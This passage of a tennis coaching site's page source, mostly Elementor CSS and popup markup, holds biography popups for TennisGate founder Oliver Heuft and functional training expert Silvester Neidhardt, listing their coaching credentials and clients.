40px;}.elementor-40385 .elementor-element.elementor-element-809ed39{--padding-top:0px;--padding-bottom:27px;--padding-left:0px;--padding-right:0px;}.elementor-40385 .elementor-element.elementor-element-77468c4 .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-40385 .elementor-element.elementor-element-6a9151cd{padding:60px 20px 60px 20px;}.elementor-40385 .elementor-element.elementor-element-77468c4 .elementor-heading-title{font-size:35px;}.elementor-40385 .elementor-element.elementor-element-4592834{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}</style>		<div data-elementor-type="popup" data-elementor-id="40385" class="elementor elementor-40385 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6a9151cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a9151cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-518a0a33" data-id="518a0a33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-48d92bb e-con-full e-flex e-con e-parent" data-id="48d92bb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-809ed39 e-con-full e-flex e-con e-child" data-id="809ed39" data-element_type="container">
				<div class="elementor-element elementor-element-d3be5e3 elementor-widget elementor-widget-text-editor" data-id="d3be5e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Founder of TennisGate</p>								</div>
				</div>
				<div class="elementor-element elementor-element-77468c4 elementor-widget elementor-widget-heading" data-id="77468c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Oliver Heuft</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-92d73c6 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="92d73c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Oliver founded TennisGate together with Juergen Mueller in 2004. He is the managing partner of TennisGate GmbH.</p>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-4592834 e-con-full e-flex e-con e-child" data-id="4592834" data-element_type="container">
				<div class="elementor-element elementor-element-ab549ef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ab549ef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Oliver is a DTB A-certified coach.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">PTCA Accredited Master Professional IG, Qualified Expert in Junior &amp; Coach Development and an International Gold Member.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Over 20 years of experience as head of a youth talent promotion group and freelance coach for the Baden Tennis Association (Badischer Tennisverband), specialised in fostering talent up to the age of 14 and training technical basics with the aim of turning pro. </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Oliver was the Youth Coach (age of 6 to 14) of Dominik Koepfer, #1 US College in 2016 and ATP Pro (Career High #49 in 2024).</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Oliver is a Media designer with expert knowledge in video editing, animations, layout and design.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Oliver has presented at many DTB and Badischer Tennisverband courses and is an ITF iCoach expert.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Oliver developed digital schoolbooks for tennis associations. </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Oliver digitized the complete coaches education of the German Tennis Federation (DTB) as the producer of the DTB Online Campus, the official education platform for the german tennis federation (DTB) from 2015 - 2020, with 15,000 coaches.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">He integrated the sports broadcasting analysis tool VizLibero into tennis education.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Oliver runs a visual coaching course inside the B-level-education of the Badischer Tennisverband (BTV). </span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-91bf15c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91bf15c" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fac048" data-id="9fac048" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-40413">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-40413 .elementor-element.elementor-element-6a9151cd:not(.elementor-motion-effects-element-type-background), .elementor-40413 .elementor-element.elementor-element-6a9151cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-40413 .elementor-element.elementor-element-6a9151cd > .elementor-container{max-width:1290px;}.elementor-40413 .elementor-element.elementor-element-6a9151cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 40px 120px 40px;}.elementor-40413 .elementor-element.elementor-element-6a9151cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-40413 .elementor-element.elementor-element-5db6813{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-40413 .elementor-element.elementor-element-ab3afe8{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-40413 .elementor-element.elementor-element-451f6f6{columns:1;text-align:start;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:700;line-height:1em;color:#9F9F9F;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-40413 .elementor-element.elementor-element-a3db2e9 > .elementor-widget-container{margin:0px 0px -8px -3px;}.elementor-40413 .elementor-element.elementor-element-a3db2e9{text-align:start;}.elementor-40413 .elementor-element.elementor-element-a3db2e9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:52px;font-weight:700;text-transform:uppercase;line-height:1.05em;letter-spacing:-1.5px;color:#000000;}.elementor-40413 .elementor-element.elementor-element-778ad92{width:var( --container-widget-width, 331px );max-width:331px;--container-widget-width:331px;--container-widget-flex-grow:0;columns:1;text-align:start;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;color:var( --e-global-color-secondary );}.elementor-40413 .elementor-element.elementor-element-778ad92 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-40413 .elementor-element.elementor-element-fea7465{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:30px;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-40413 .elementor-element.elementor-element-e366b4d > .elementor-widget-container{margin:-7px 0px -7px 0px;}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#D3CECE;}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-icon i{color:#9F9F9F;transition:color 0.3s;}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-icon svg{fill:#9F9F9F;transition:fill 0.3s;}.elementor-40413 .elementor-element.elementor-element-e366b4d{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:normal;}.elementor-40413 .elementor-element.elementor-element-e366b4d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}#elementor-popup-modal-40413 .dialog-widget-content{animation-duration:1.2s;background-color:#F4F3EF;}#elementor-popup-modal-40413 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-40413{justify-content:center;align-items:center;}#elementor-popup-modal-40413 .dialog-close-button{display:flex;font-size:22px;}@media(max-width:1366px){.elementor-40413 .elementor-element.elementor-element-a3db2e9 .elementor-heading-title{font-size:40px;}}@media(min-width:768px){.elementor-40413 .elementor-element.elementor-element-5db6813{--width:1290px;}}@media(max-width:1024px) and (min-width:768px){.elementor-40413 .elementor-element.elementor-element-ab3afe8{--width:100%;}.elementor-40413 .elementor-element.elementor-element-fea7465{--width:50%;}}@media(max-width:1024px){.elementor-40413 .elementor-element.elementor-element-6a9151cd{padding:80px 40px 80px 40px;}.elementor-40413 .elementor-element.elementor-element-ab3afe8{--padding-top:0px;--padding-bottom:27px;--padding-left:0px;--padding-right:0px;}.elementor-40413 .elementor-element.elementor-element-a3db2e9 .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-40413 .elementor-element.elementor-element-6a9151cd{padding:60px 20px 60px 20px;}.elementor-40413 .elementor-element.elementor-element-a3db2e9 .elementor-heading-title{font-size:35px;}.elementor-40413 .elementor-element.elementor-element-fea7465{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}</style>		<div data-elementor-type="popup" data-elementor-id="40413" class="elementor elementor-40413 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6a9151cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a9151cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-518a0a33" data-id="518a0a33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-5db6813 e-con-full e-flex e-con e-parent" data-id="5db6813" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ab3afe8 e-con-full e-flex e-con e-child" data-id="ab3afe8" data-element_type="container">
				<div class="elementor-element elementor-element-451f6f6 elementor-widget elementor-widget-text-editor" data-id="451f6f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Functional Training Expert </p>								</div>
				</div>
				<div class="elementor-element elementor-element-a3db2e9 elementor-widget elementor-widget-heading" data-id="a3db2e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">SILVESTER NEIDHARDT</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-778ad92 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="778ad92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Silvester has been a permanent expert at TennisGate for functional training and testing since 2013.</p>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-fea7465 e-con-full e-flex e-con e-child" data-id="fea7465" data-element_type="container">
				<div class="elementor-element elementor-element-e366b4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e366b4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><strong>PERSONAL TRAINING</strong></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">His client portfolio includes Olympic ski champion Markus Wasmeier, world-ranked tennis players Rainer Schüttler and Stefan Koubek, world-class footballers Dante and Barbosa, world-class gymnast Lukas Dauser and many more.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">He currently coaches not only professional athletes, but also junior and prospective athletes in the sports of skiing, tennis, soccer, golf, mountain biking, free diving, snowboarding, synchronized swimming, gymnastics, formation dance and handball</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">He educated over 1,000 coaches for the fitness chain MRS Sporty and in over 300 seminars and workshops for "PerformBetter", "Sportlerei" and "Inhouse", out training a further 10,000 coaches.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Silvester planned and structured the fitness and gymnastics area at Therme Geinberg, one of Austria's largest 4-star spa resorts with an area of 102,000 square meters.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><strong>SPEAKER</strong></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Silvester held presentations to a total of over 800 participants for the German Tennis Federation's A-coach training courses in Göttingen in 2017 and Berlin in 2019 and was a speaker at the DTB's athletics coach education program.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">He has been a permanent speaker at the Badischer Tennisverband's advanced training courses since 2015.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">He demonstrates his expertise not only as a personal coach and athletics trainer, but also as a lecturer (PT A-License, Mental Coaching, Functional Training A-License) and Functional Training Specialist.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><strong>SCREENING</strong></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">In a unique series of tests for TennisGate, Silvester screened the functionality of over 100 top tennis players from all age groups, including professionals Dominik Koepfer, Sina Herrmann and Alex Vecic as well as many national squad athletes.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Silvester carried out a series of biofeedback tests with over 3,500 people, including medical and technical instruction and testing for teams, individual athletes and national teams.</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-59077">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-59077 .elementor-element.elementor-element-3fad9f65{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:50px 50px;--row-gap:50px;--column-gap:50px;--grid-auto-flow:row;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-59077 .elementor-element.elementor-element-a6e9db0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:10%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-59077 .elementor-element.elementor-element-2c20c1ae > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-2c20c1ae .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:-0.4px;color:#000000;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59077 .elementor-element.elementor-element-57b5a1b2 > .elementor-widget-container{margin:-2px 0px -2px 0px;}.elementor-59077 .elementor-element.elementor-element-57b5a1b2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-57b5a1b2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-57b5a1b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-57b5a1b2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-59077 .elementor-element.elementor-element-57b5a1b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-59077 .elementor-element.elementor-element-57b5a1b2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59077 .elementor-element.elementor-element-57b5a1b2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59077 .elementor-element.elementor-element-57b5a1b2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59077 .elementor-element.elementor-element-57b5a1b2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59077 .elementor-element.elementor-element-57b5a1b2 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-59077 .elementor-element.elementor-element-57b5a1b2 .elementor-icon-list-text{color:#9F9F9F;transition:color 0s;}.elementor-59077 .elementor-element.elementor-element-57b5a1b2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-59077 .elementor-element.elementor-element-626bcedd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59077 .elementor-element.elementor-element-44336081 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-44336081 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:-0.4px;color:#000000;}.elementor-59077 .elementor-element.elementor-element-4d8b6387 > .elementor-widget-container{margin:-2px 0px -2px 0px;}.elementor-59077 .elementor-element.elementor-element-4d8b6387 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-4d8b6387 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-4d8b6387 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-4d8b6387 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-59077 .elementor-element.elementor-element-4d8b6387 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-59077 .elementor-element.elementor-element-4d8b6387 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59077 .elementor-element.elementor-element-4d8b6387 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59077 .elementor-element.elementor-element-4d8b6387{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59077 .elementor-element.elementor-element-4d8b6387 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59077 .elementor-element.elementor-element-4d8b6387 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-59077 .elementor-element.elementor-element-4d8b6387 .elementor-icon-list-text{color:#9F9F9F;transition:color 0s;}.elementor-59077 .elementor-element.elementor-element-4d8b6387 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-59077 .elementor-element.elementor-element-68f1ce9c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59077 .elementor-element.elementor-element-5e3810d4 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-5e3810d4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:-0.4px;color:#000000;}.elementor-59077 .elementor-element.elementor-element-2995ba07 > .elementor-widget-container{margin:-2px 0px -2px 0px;}.elementor-59077 .elementor-element.elementor-element-2995ba07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-2995ba07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-2995ba07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-2995ba07 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-59077 .elementor-element.elementor-element-2995ba07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-59077 .elementor-element.elementor-element-2995ba07 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59077 .elementor-element.elementor-element-2995ba07 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59077 .elementor-element.elementor-element-2995ba07{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59077 .elementor-element.elementor-element-2995ba07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59077 .elementor-element.elementor-element-2995ba07 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-59077 .elementor-element.elementor-element-2995ba07 .elementor-icon-list-text{color:#9F9F9F;transition:color 0s;}.elementor-59077 .elementor-element.elementor-element-2995ba07 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-59077 .elementor-element.elementor-element-0b31ef2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59077 .elementor-element.elementor-element-4bef258 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-4bef258 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:-0.4px;color:#000000;}.elementor-59077 .elementor-element.elementor-element-dfd2c93 > .elementor-widget-container{margin:-2px 0px -2px 0px;}.elementor-59077 .elementor-element.elementor-element-dfd2c93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-dfd2c93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-dfd2c93 